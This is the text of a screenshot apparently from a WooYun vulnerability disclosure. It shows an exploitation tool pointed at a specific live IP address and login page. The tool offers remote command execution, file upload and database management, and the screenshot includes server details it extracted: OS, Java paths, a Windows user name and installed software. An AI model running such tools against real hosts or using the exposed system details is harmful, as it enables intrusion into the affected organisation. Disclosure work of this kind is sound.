 目标地址： http://58.248.41.223/main/UserManager-login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\ESMS\jboss-4.2.2.GA\server\default\.\deploy\jboss-web.deployer\esms.war
java.home: C:\Program Files\Java\jdk1.6.0_20\jre
java.version: 1.6.0_20
os.name: Windows 2000
os.arch: x86
os.version: 5.0
user.name: liuzhb
user.home: C:\Documents and Settings\liuzhb
user.dir: D:\ESMS\jboss-4.2.2.GA\bin
java.class.version: 50.0
java.class.path: C:\Program Files\Java\jdk1.6.0_20\lib\tools.jar;D:\ESMS\jboss-4.2.2.GA\bin\run.jar
java.library.path: C:\Program Files\Java\jdk1.6.0_20\bin;.;C:\WINNT\Sun\Java\bin;C:\WINNT\system32;C:\WINNT;D:\jboss-4.2.2.GA\bin;D:
\oracle9i\bin;C:\Program Files\Oracle\jre\1.3.1\bin;C:\Program Files\Oracle\jre\1.1.8\bin;.;C:\Program Files\Java\jdk1.6.0_20\lib\dt.jar;C:
\Program Files\Java\jdk1.6.0_20\lib\tools.jar;C:\Program Files\Java\jdk1.6.0_20\bin;C:\ORANT817\bin;C:\Program Files\Oracle\jre\1.1.7\bin;C:
\WINNT\system32;C:\WINNT;C:\WINNT\System32\Wbem;C:\ORANT734\BIN;C:\CA_APPSW;C:\NSM\bin;C:\NSM\services\bin;C:
\NSM\agents\bin;C:\NSM\services\tools;C:\NSM\help
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 16.3-b01
java.vm.vendor: Sun Microsystems Inc.
www.wooyun.org